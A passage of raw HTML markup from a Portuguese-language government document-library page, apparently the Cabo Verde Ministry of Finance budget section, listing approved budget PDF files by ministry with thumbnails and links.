		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.1+MF.pdf/63b54989-2dfb-0bf8-4a26-106e5418441b?version=1.0&t=1571394684777&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5.1 MF.pdf" > Mapa5.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.3 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484062" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.3 MJT.pdf" > Mapa5A.3 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.33 MDesporto Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484050" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.33 MDesporto Total.pdf" > Mapa15.33 MDesporto Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484038" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.16+Total.pdf/fd08c587-c0ab-fd24-9b1e-fe53da69b57b?version=1.0&t=1571394684245&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484038?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.16+Total.pdf/fd08c587-c0ab-fd24-9b1e-fe53da69b57b?version=1.0&t=1571394684245&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484038?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.16 Total.pdf" > Mapa5A.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.14 MNEC Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484026" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.14+MNEC+Total.pdf/cfa009cf-6cd3-f760-1b15-00a36fb8770c?version=1.0&t=1571394683949&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484026?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.14+MNEC+Total.pdf/cfa009cf-6cd3-f760-1b15-00a36fb8770c?version=1.0&t=1571394683949&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484026?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.14 MNEC Total.pdf" > Mapa15.14 MNEC Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.32 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484014" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.32+MDesporto.pdf/2ea7bd17-9889-697b-1dd3-a3493145299a?version=1.0&t=1571394683851&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484014?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.32+MDesporto.pdf/2ea7bd17-9889-697b-1dd3-a3493145299a?version=1.0&t=1571394683851&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484014?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.32 MDesporto.pdf" > Mapa15.32 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.38 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484002" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.38+MSSS.pdf/ec74cefd-0812-5836-ba06-e49c6a719d5a?version=1.0&t=1571394683736&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.38+MSSS.pdf/ec74cefd-0812-5836-ba06-e49c6a719d5a?version=1.0&t=1571394683736&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.38 MSSS.pdf" > Mapa15.38 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.4 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483982" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.4+MAI.pdf/ff25243c-bd74-65b1-f2a0-1041d1b8c07a?version=1.0&t=1571394683617&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483982?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.4+MAI.pdf/ff25243c-bd74-65b1-f2a0-1041d1b8c07a?version=1.0&t=1571394683617&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483982?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.4 MAI.pdf" > Mapa5A.4 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.6 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483954" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.6+MEM.pdf/c89e7e0e-acbb-d2f6-7134-2a4df15478a3?version=1.0&t=1571394683088&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483954?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.6+MEM.pdf/c89e7e0e-acbb-d2f6-7134-2a4df15478a3?version=1.0&t=1571394683088&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483954?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.6 MEM.pdf" > Mapa5A.6 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.11 MFIS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483942" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.11+MFIS.pdf/53d952c6-0af8-4017-3b62-7471693f4297?version=1.0&t=1571394682778&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483942?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.11+MFIS.pdf/53d952c6-0af8-4017-3b62-7471693f4297?version=1.0&t=1571394682778&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483942?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5.11 MFIS.pdf" > Mapa5.11 MFIS.pdf </a> </span> <span 